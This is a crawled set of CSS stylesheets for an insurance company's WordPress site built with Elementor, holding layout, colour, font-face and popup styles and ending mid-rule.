20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-58.css?ver=1769287248
body_size: 1661
content:
.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-container{min-height:107px;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9{box-shadow:0px 0px 10px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-de23df2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-58 .elementor-element.elementor-element-de23df2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-menu-toggle{margin:0 auto;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:300;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--dropdown .elementor-item, .elementor-58 .elementor-element.elementor-element-3a8e158a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Simpler", Sans-serif;font-weight:200;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-58 .elementor-element.elementor-element-4447eeff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-4447eeff{text-align:center;}.elementor-58 .elementor-element.elementor-element-4447eeff img{width:87%;max-width:100%;opacity:0.84;}.elementor-58 .elementor-element.elementor-element-508c092 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-58 .elementor-element.elementor-element-508c092, .elementor-58 .elementor-element.elementor-element-508c092 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-508c092{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-58 .elementor-element.elementor-element-508c092 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-58 .elementor-element.elementor-element-b0d9d46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-4dcee15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;border-radius:90px 90px 90px 90px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-stacked .elementor-icon{background-color:#ff0000;color:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon, .elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-default .elementor-icon{color:#ff0000;border-color:#ff0000;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon, .elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-default .elementor-icon svg{fill:#ff0000;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-framed .elementor-icon{background-color:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15.elementor-view-stacked .elementor-icon svg{fill:#ffffff;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon{font-size:32px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon svg{height:32px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-58 .elementor-element.elementor-element-2da5b48{text-align:center;}.elementor-58 .elementor-element.elementor-element-2da5b48 .elementor-heading-title{font-size:17px;font-weight:700;text-shadow:0px 0px 2px rgba(0,0,0,0.3);color:#ff0000;}.elementor-58 .elementor-element.elementor-element-f17303e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:8px 8px 8px 8px;z-index:998;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top .elementor-shape-fill{fill:#d30000;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top svg{width:calc(192% + 1.3px);height:34px;}.elementor-58 .elementor-element.elementor-element-f17303e > .elementor-shape-top{z-index:2;pointer-events:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-58 .elementor-element.elementor-element-de23df2{width:100%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:100%;}.elementor-58 .elementor-element.elementor-element-4447eeff > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-58 .elementor-element.elementor-element-4447eeff{text-align:center;}.elementor-58 .elementor-element.elementor-element-4447eeff img{width:50%;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon-wrapper{text-align:center;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon{font-size:20px;}.elementor-58 .elementor-element.elementor-element-4dcee15 .elementor-icon svg{height:20px;}.elementor-58 .elementor-element.elementor-element-f6276a5{width:2%;}}@media(min-width:768px){.elementor-58 .elementor-element.elementor-element-de23df2{width:80%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-58 .elementor-element.elementor-element-de23df2{width:80%;}.elementor-58 .elementor-element.elementor-element-4d730111{width:20%;}}/* Start custom CSS for section, class: .elementor-element-508c092 */#contact {
position:fixed;
display:flex;
z-index:999;
top:70vh;
left: 1vw;
width:70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-62.css?ver=1769287248
body_size: 1092
content:
.elementor-62 .elementor-element.elementor-element-53480b5, .elementor-62 .elementor-element.elementor-element-53480b5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-53480b5{box-shadow:0px -2px 11px -5px rgba(0,0,0,0.5);}.elementor-62 .elementor-element.elementor-element-6f67a64{--spacer-size:10px;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-57c9fa9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-62 .elementor-element.elementor-element-57c9fa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-62 .elementor-element.elementor-element-4fc69c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-62 .elementor-element.elementor-element-4fc69c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu .elementor-item{font-size:12px;font-weight:400;line-height:0.1em;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--main .elementor-item{color:#0c0c0c;fill:#0c0c0c;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown  .elementor-sub-item{font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-62 .elementor-element.elementor-element-831036d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-831036d{text-align:center;}.elementor-62 .elementor-element.elementor-element-831036d img{width:51%;}.elementor-62 .elementor-element.elementor-element-81c2144{--spacer-size:10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-62 .elementor-element.elementor-element-bb59677{font-size:13px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-14e7ab9{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-widget-container{text-align:right;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon{background-color:#ffffff;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon i{color:#000000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon svg{fill:#000000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover i{color:#ff0000;}.elementor-62 .elementor-element.elementor-element-14e7ab9 .elementor-social-icon:hover svg{fill:#ff0000;}.elementor-62 .elementor-element.elementor-element-05c73e9{text-align:center;font-size:11px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-a0a8700 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-a0a8700 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-62 .elementor-element.elementor-element-831036d > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-62 .elementor-element.elementor-element-0e3e83b{width:74.561%;}.elementor-62 .elementor-element.elementor-element-57c9fa9{width:17.782%;}.elementor-62 .elementor-element.elementor-element-4fc69c3{width:82.217%;}.elementor-62 .elementor-element.elementor-element-f1cd2aa{width:25.104%;}}

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-158.css?ver=1769289442
body_size: 1354
content:
.elementor-158 .elementor-element.elementor-element-9b9bdb2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://accord-ins.com/wp-content/uploads/2019/03/קליד.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-158 .elementor-element.elementor-element-76594da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-76594da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-158 .elementor-element.elementor-element-8f38d6c{text-align:end;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-family:"Simpler", Sans-serif;font-size:23px;font-weight:600;color:#f7f7f7;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-158 .elementor-element.elementor-element-a07e115{z-index:400;}.elementor-158 .elementor-element.elementor-element-013164b{margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-158 .elementor-element.elementor-element-7335d47{--spacer-size:20px;}.elementor-158 .elementor-element.elementor-element-bf92999{--spacer-size:20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-158 .elementor-element.elementor-element-b7c3bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-b7c3bce{color:#333333;font-family:"Simpler", Sans-serif;font-size:19px;font-weight:500;}.elementor-bc-flex-widget .elementor-158 .elementor-element.elementor-element-a85df22.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-158 .elementor-element.elementor-element-a85df22.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-158 .elementor-element.elementor-element-a85df22.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-158 .elementor-element.elementor-element-a85df22 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-37px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-158 .elementor-element.elementor-element-a85df22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-158 .elementor-element.elementor-element-eead04c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-158 .elementor-element.elementor-element-eead04c img{max-width:60%;}.elementor-158 .elementor-element.elementor-element-97758b2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-158 .elementor-element.elementor-element-97758b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-158 .elementor-element.elementor-element-97758b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-158 .elementor-element.elementor-element-61ba5f7{width:16.561%;}.elementor-158 .elementor-element.elementor-element-79e3b46{width:43.46%;}.elementor-158 .elementor-element.elementor-element-4ef921a{width:14.987%;}}@media(max-width:1024px){.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:0px;}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-size:22px;}}@media(max-width:767px){.elementor-158 .elementor-element.elementor-element-76594da{width:100%;}.elementor-158 .elementor-element.elementor-element-76594da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-158 .elementor-element.elementor-element-76594da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-158 .elementor-element.elementor-element-2dd7dab{--spacer-size:18px;}.elementor-158 .elementor-element.elementor-element-8f38d6c > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 146px 0px 13px;}.elementor-158 .elementor-element.elementor-element-8f38d6c .elementor-heading-title{font-size:19px;}.elementor-158 .elementor-element.elementor-element-deb171b{width:100%;}.elementor-158 .elementor-element.elementor-element-deb171b > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-158 .elementor-element.elementor-element-013164b{padding:0px 15px 0px 15px;}.elementor-158 .elementor-element.elementor-element-4ef921a{width:100%;}.elementor-158 .elementor-element.elementor-element-a85df22{width:100%;}.elementor-158 .elementor-element.elementor-element-eead04c img{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-1471.css?ver=1769287248
body_size: 460
content:
.elementor-1471 .elementor-element.elementor-element-83e56f5:not(.elementor-motion-effects-element-type-background), .elementor-1471 .elementor-element.elementor-element-83e56f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://accord-ins.com/wp-content/uploads/2020/03/picture-03.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-1471 .elementor-element.elementor-element-83e56f5 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1471 .elementor-element.elementor-element-83e56f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1471 .elementor-element.elementor-element-e78c92d{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1471 .elementor-element.elementor-element-8e65268{text-align:center;}.elementor-1471 .elementor-element.elementor-element-8e65268 .elementor-heading-title{font-size:32px;font-weight:700;color:#000000;}#elementor-popup-modal-1471{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1471 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1471 .dialog-close-button{display:flex;}#elementor-popup-modal-1471 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-763.css?ver=1769287248
body_size: 1596
content:
.elementor-763 .elementor-element.elementor-element-2f012dd6 > .elementor-container{max-width:563px;}.elementor-763 .elementor-element.elementor-element-2f012dd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:31px;margin-bottom:31px;padding:22% 33% 7% 0%;}.elementor-763 .elementor-element.elementor-element-2f012dd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-763 .elementor-element.elementor-element-189e4d92 > .elementor-element-populated{padding:0% 15% 0% 15%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-763 .elementor-element.elementor-element-4b3c5be4 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-4b3c5be4{text-align:center;}.elementor-763 .elementor-element.elementor-element-4b3c5be4 .elementor-heading-title{font-family:"Simpler", Sans-serif;font-size:32px;font-weight:800;text-transform:capitalize;color:#ffffff;}.elementor-763 .elementor-element.elementor-element-7ea3e918 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-763 .elementor-element.elementor-element-7ea3e918{text-align:center;}.elementor-763 .elementor-element.elementor-element-7ea3e918 .elementor-heading-title{font-size:25px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-763 .elementor-element.elementor-element-1431349 > .elementor-widget-container{margin:0px 0px -34px 0px;}.elementor-763 .elementor-element.elementor-element-1431349{text-align:center;font-size:18px;font-weight:800;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-763 .elementor-element.elementor-element-3de69c5 > .elementor-widget-container{margin:-16px 0px -20px 0px;}.elementor-763 .elementor-element.elementor-element-3de69c5 .elementor-field-group{padding-right:calc( 8px/2 );padding-left:calc( 8px/2 );margin-bottom:4px;}.elementor-763 .elementor-element.elementor-element-3de69c5 